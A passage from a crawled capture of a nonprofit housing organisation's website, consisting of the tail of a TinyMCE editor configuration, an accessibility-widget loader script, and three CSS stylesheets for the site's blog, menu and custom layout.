            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/images/115212',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/115212',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/115212',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable  importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table', 
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'On The Rise', value: '/On-The-Rise'},{title: 'Staff', value: '/Staff'},{title: 'Success Stories', value: '/Success-Stories'},{title: 'Gallery', value: '/Gallery'},{title: 'Grants', value: '/Grants'},{title: 'Donate', value: 'https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=XDEWASNTWCJMU" target="_blank'},{title: 'Contact Us', value: '/Contact-Us'},{title: 'Privacy Policy', value: '/Privacy-Policy'},{title: 'News &amp; Events', value: '/News-Events-Blog'},{title: 'Housing', value: '/Housing'},{title: 'Mission', value: '/About-Us/Mission'},{title: 'Project Self Sufficiency Program', value: '/Services/Project-Self-Sufficiency-Program'},{title: 'Aftercare Program', value: '/Services/Aftercare-Program'},{title: 'History', value: '/About-Us/History'},{title: 'WHPDC Board Members', value: '/About-Us/WHPDC-Board-Members'},{title: 'Partners/Funders', value: '/About-Us/PartnersFunders'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        //]]>
</script>
</form>

	<script>
	(function(document, tag) { 
		var script = document.createElement(tag); 
		var element = document.getElementsByTagName('body')[0]; 
		script.src = 'https://acsbap.com/apps/app/assets/js/acsb.js'; 
		script.async = true; 
		script.defer = true; 
		(typeof element === 'undefined' ? document.getElementsByTagName('html')[0] : element).appendChild(script); 
		script.onload = function() { 
			acsbJS.init({ 
				statementLink : '', feedbackLink : '', 
				footerHtml : '', hideMobile : false, 
				hideTrigger : false, language : 'en', 
				position : 'right', leadColor : '#146FF8', 
				triggerColor : '#146FF8', triggerRadius : '50%', 
				triggerPositionX : 'right', triggerPositionY : 'bottom', 
				triggerIcon : 'default', triggerSize : 'medium', 
				triggerOffsetX : 20, triggerOffsetY : 80, 
				mobile : { 
					triggerSize : 'medium', 
					triggerPositionX : 'right', triggerPositionY : 'bottom', 
					triggerOffsetX : 0, triggerOffsetY : 80, 
					triggerRadius : '50%' 
				} 
			}); 
		};}(document, 'script'));
	</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.whpdc.com/StylesShared/Blog.css
body_size: 703
content:
.blogMainColumn
{
    min-height: 200px;
    padding: 0px 10px 0px 0px;
    text-decoration: none;
    width: 65%;
}

.blogRightColumn
{
    border-style: solid;
    border-width: 0px 0px 0px 1px;
    border-color: #DADADA;
    float: right;
    overflow: visible;
    position: static;
    width: 30%;
    padding: 0px 0px 0px 10px;
}


.blogListEntry
{
    border-style: solid;
    border-width: 0px 0px 1px 0px;
    border-color: #C0C0C0;
    display: block;
    margin: 0px 0px 20px 0px;
    padding: 5px 00px 5px 0px;
}

.blogListLatest
{
    border-style: solid;
    border-width: 0px 0px 1px 0px;
    border-color: #C0C0C0;
    display: block;
    margin: 1px 0px 1px 0px;
    padding: 1px 00px 1px 0px;
}

.blogListLatest .blogDate
{
    margin-bottom: 2px;
}

.blogListName, .blogName
{
    display: block;
    margin-bottom: 3px;
}
.blogDate
{
    font-size: 10px;
    display: block;
    margin-bottom: 10px;
    color: #888888;
}

.blogArchiveList
{
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
}

.blogSubscribeContainer
{
    margin: 10px 0px 20px 0px;
}

.livefyre-commentcount
{
    display: none;
}
.blogListShare
{
    height: 30px;
}
.blogSubscribeViaEmail
{
    display:block;
}
.blogRssFeedLink
{
    display: inline-block;
    margin: 8px 0px;
    background-image: url("/images/icons/RSS-Icon.png");
    background-repeat: no-repeat;
    padding: 2px 0px 0px 27px;
    height:20px;
}


--- FILE ---
content_type: text/css
request_url: http://www.whpdc.com/StylesShared/ddsmoothmenu-h.css
body_size: 762
content:
.ddsmoothmenu-h ul{
z-index:10000;
margin: 0;
padding: 0;
list-style-type: none;
list-style-image: none;
position: relative;
}

/*Top level list items*/
.ddsmoothmenu-h ul li{
position: relative;
display: inline;
float: left;
}

/*Top level menu link items style*/
.ddsmoothmenu-h ul li a{
display: block;
text-decoration: none;
}

* html .ddsmoothmenu-h ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}
	
/*1st sub level menu*/
.ddsmoothmenu-h ul li ul{
z-index:10000;
position: absolute;
left: 0;
display: none; /*collapse all sub menus to begin with*/
visibility: hidden;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.ddsmoothmenu-h ul li ul li{
display: list-item;
float: none;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.ddsmoothmenu-h ul li ul li ul{
top: 0;
}


/* Holly Hack for IE \*/
* html .ddsmoothmenu-h{height: 1%;} /*Holly Hack for IE7 and below*/


/* ######### CSS classes applied to down and right arrow images  ######### */

.downarrowclass{
position: absolute;
top: 8px;
right: 2px;
}

.rightarrowclass{
position: absolute;
top: 8px;
right: 5px;
}

/* ######### CSS for shadow added to sub menus  ######### */

.ddshadow{
position: absolute;
left: 0;
top: 0;
width: 0;
height: 0;
background: silver;
}

.toplevelshadow{ /*shadow opacity. Doesn't work in IE*/
opacity: 0.8;
}

--- FILE ---
content_type: text/css
request_url: http://www.whpdc.com/Styles/115212/custom_0.css?v=1925202483204AM
body_size: 2937
content:
#Navigation-4323 .page-4340889 a {width:65px;}
#Navigation-4323 .page-4340890 a {width:90px;}
#Navigation-4323 .page-4340894 a {width:104px;}
#Navigation-4323 .page-4340896 a {width:90px;}
#Navigation-4323 .page-4340892 a {width:69px;}
#Navigation-4323 .page-4342221 a {width:76px;}
#Navigation-4323 .page-4342222 a {width:83px;}
#Navigation-4323 .page-4342351 a {width:76px;}
#Navigation-4323 .page-4365167 a {width:111px;}
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; background-repeat:repeat-x; background-position:center top; text-align:left; font-size:16px; color:#676767; font-family:AvenirLight;} 
body table { text-align:left;}
 a,  a:visited { color:#30a5db;}
#searchContainer { position:absolute; top:10px; right:10px; display:none; float:left;} 
.webDugoutLink { padding:8px; background-color:#2ca2a6; text-align:center;} 
h2 { font-size:28px; color:#616161; font-family:AvenirHeavy; font-weight:normal;} 
h3 { padding:5px 5px 5px 5px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#ccc; color:#585858; font-family:AvenirHeavy; font-weight:normal;} 
h4 { font-family:AvenirHeavy; font-weight:normal;} 
h5 { padding:8px 0px 8px 0px; font-family:AvenirLight; font-weight:normal;} 
#pageContainer { width:1140px;margin:0 auto;} 
#header { width:1140px; position:relative; display:block; z-index:99;} 
#leftcolumn { width:300px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#maincolumn { width:100%; position:relative; float:right;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#footerwrap { width:100%; padding:25px 0px 0px 0px;} 
#footer { width:100%; background-color:#45c2c6; display:block; overflow:hidden; clear:both; text-align:left; color:#FFF;} 
#footer table { text-align:left;}
#footer a, #footer a:visited { color:#FFF;}
#Navigation-4323 { width:800px !important; position:absolute; top:100px; right:0px;} 
#Navigation-5366 { margin: 15px  0px  15px  0px  ;} 
#Navigation-5366 ul li a { padding:0px 0px 5px 0px;} 
#Navigation-5366 ul li a.hover {cursor:pointer;}
#Navigation-4323 ul li a { margin: 2px  2px  2px  2px  ; padding:15px 0px 15px 0px; text-align:center; color:#333333; font-family:default; font-weight:normal;} 
#Navigation-4323 ul li a:visited { color:#333333;}
#Navigation-4323 ul li a.menuactive { background-color:#F9CF74;}
#Navigation-4323 ul li a:hover { background-color:#F9CF74;}
#Navigation-4323 ul li a.hover { background-color:#F9CF74;cursor:pointer;}
#Navigation-4323 ul li ul { background-color:#F9CF74;} 
#Navigation-4323 ul li ul li a { width:250px !important; padding:8px 8px 8px 8px; text-align:left;} 
#Navigation-4323 ul li ul li a.hover {cursor:pointer;}
#sliderContainer { width:1140px; height:450px; margin: 0px  0px  20px  0px  ;} 
.nivo-controlNav { top:15px; right:15px;} 
.nivo-controlNav a { width:70px; height:8px; margin: 2px  2px  2px  2px  ; padding:2px 2px 2px 2px; background-color:#FFFFFF; text-indent:-9999px;} 
.nivo-controlNav a.menuactive { background-color:#ffcc66;}
.nivo-controlNav a:hover { background-color:#ffcc66;}
.nivo-controlNav a.hover { background-color:#ffcc66;cursor:pointer;}
#Navigation-4323 .downarrowclass { left:0px; top:40px; right:0px;} 
.blogMainColumn { float:left;} 
.blogListLatest { padding:10px 0px 10px 0px;} 
.blogLatestTitle { padding:15px 15px 15px 15px; background-color:#e3af41; text-align:center; font-size:20px; color:#FFF; font-family:AvenirHeavy; font-weight:normal;} 
@media (max-width: 800px) {
#footer [class^="col"] {
    width: 100% !important;
    text-align: center;}
}

/**AvenirHeavy**/

@font-face {
  font-family: 'AvenirHeavy';
  src: url('/CustomFonts/AvenirLTStd-Heavy.eot?#iefix') format('embedded-opentype'),  
        url('/CustomFonts/AvenirLTStd-Heavy.otf')  format('opentype'),
	     url('/CustomFonts/AvenirLTStd-Heavy.woff') format('woff'), 
		 url('/CustomFonts/AvenirLTStd-Heavy.ttf')  format('truetype'), 
		 url('/CustomFonts/AvenirLTStd-Heavy.svg#AvenirLTStd-Heavy') format('svg');
  font-weight: normal;
  font-style: normal;
}


/**AvenirRoman**/
@font-face {
  font-family: 'AvenirRoman';
  src:  url('/CustomFonts/AvenirLTStd-Roman.eot?#iefix') format('embedded-opentype'),  
         url('/CustomFonts/AvenirLTStd-Roman.otf')  format('opentype'),
	     url('/CustomFonts/AvenirLTStd-Roman.woff') format('woff'), 
		 url('/CustomFonts/AvenirLTStd-Roman.ttf')  format('truetype'), 
		 url('/CustomFonts/AvenirLTStd-Roman.svg#AvenirLTStd-Roman') format('svg');
  font-weight: normal;
  font-style: normal;
}

/**AvenirLigh**/
@font-face {
  font-family: 'AvenirLight';
  src: url('/CustomFonts/AvenirLTStd-Light.eot?#iefix') format('embedded-opentype'),  
        url('/CustomFonts/AvenirLTStd-Light.otf')  format('opentype'),
	     url('/CustomFonts/AvenirLTStd-Light.woff') format('woff'), 
		 url('/CustomFonts/AvenirLTStd-Light.ttf')  format('truetype'), 
		 url('/CustomFonts/AvenirLTStd-Light.svg#AvenirLTStd-Light') format('svg');
  font-weight: normal;
  font-style: normal;
}

.contain{
   max-width:1140px;
   margin:0 auto; 
}

#footer{
 max-width:100%;
}

h4{
font-size: 1.4em;
}
h5{
 font-size:1em;
}

b,strong{
 font-family:AvenirHeavy;
 font-weight:100;
}

/** HEADER **/

.hdr-contact {
    padding: 30px 0px;
    text-align:right;
    font-size: 1.5em;
    color: #6f6f6f;
}.hdr-contact span{
    font-size: 1.2em;
    color:#de9609;
}



.downarrowclass {
    margin:auto;
    background-image:none;
}
.downarrowclass:after{
    content: '';
    display: block;
    width: 0px;
    border-style: solid;
    border-width: 5px 5px 0px 5px;
    border-color: #3A3A3A transparent transparent transparent;
}

/**MAIN CONTENT**/
h1.pageName,.blogName {
    margin-bottom:20px;
    background: url(/images/115212/layout/bg-nav.png);
    border-top: 2px solid #c7eced;
    padding: .3em;
    text-align: center;
    font-family: AvenirHeavy;
    color: #6b6969;
    font-weight: 100;
}

.nivo-caption {
    padding: 0.6em;
    font-size: 1.5em;
    font-family: AvenirHeavy;
    height: auto;
}
.nivo-caption p{
    margin:0px;
}
#staff td{
 padding:15px;
}

#staff td:first-of-type{
 text-align:center;
 min-width:20%;
}
#staff td:first-of-type p{
 margin:0px;
}
#staff img {
    border-radius: 200px;
    margin-bottom:10px;
}

/** FOOTER **/
#ft-info div[class^="col-"] {
    width: 33%;
    padding: 20px;
}

#ft-info > div:last-of-type{
   background:#2ca2a6;
}
.sponsor {
    background: #fff;
    border-top: 1px dashed #ccc;
}

.sponsors {
    display: -webkit-box; display: -ms-flexbox; display: flex;
    -ms-flex-wrap: wrap; flex-wrap: wrap;
    -ms-flex-pack: distribute;justify-content: space-around;
    list-style: none;
    margin: 0px;
    padding: 2rem 0;
    text-align:center;
}

.sponsors li{
  display: -webkit-box; display: -ms-flexbox; display: flex;
  -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; 
  padding:10px;
}

@media (max-width: 800px) {
  .sponsors li{-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 50%;}
}

@media (max-width: 480px) {
  .sponsors li{width: 100%;}
}


.slicknav_menu{
    background: #9ADAE5;
    }
.slicknav_menu li a{
    text-align:center;
    color:#fff;
    font-size:1.2em;
}

.slicknav_menu li a:hover {
    background: #58848C;
}
.slicknav_btn{
    background-color:#7FB4BD;
    
}
.slicknav_nav ul li {
    border-top: 1px solid #7FB8C1;
    border-bottom: 0px;
}
@media handheld, only screen and (min-width: 801px){

#footer,#pageContainer,#header{
 min-width:1140px;
}

/** END OF THE MEDIA QUERY **/
}
@media handheld, only screen and (max-width: 800px){
.logo,.hdr-contact {
    text-align: center;
    padding: 10px 0px;
}
#leftcolumn{
 padding:20px!important;
 margin:0px;
}
#footer .ddsmoothmenu-v{
 display:block;
}
 #footer{
 padding:0px;
 }

#ft-info div[class^="col-"] {
    width: 100%;
}

/** end of media query **/
}

@media screen and (min-width: 500px) and (max-width: 799px) {
/*
#staff td{
    width:50%!important;
    float:left;
}
*/
footer{
 overflow:hidden;
}

#secWebDugout:before{
    content:'';
    display:block;
    clear:both;
}


#ft-info div[class^="col-"] {
    width:33.3%;
   float:left;
}

/** end of media query **/
}

/* Main nav font */

#Navigation-4323 ul li a {font-family: calibri,sans-serif; font-weight: 400; font-style: normal; font-size: 1.2rem;}

/* Partners page table */

.td-center td {vertical-align: middle; text-align: center;padding: 24px 0;}
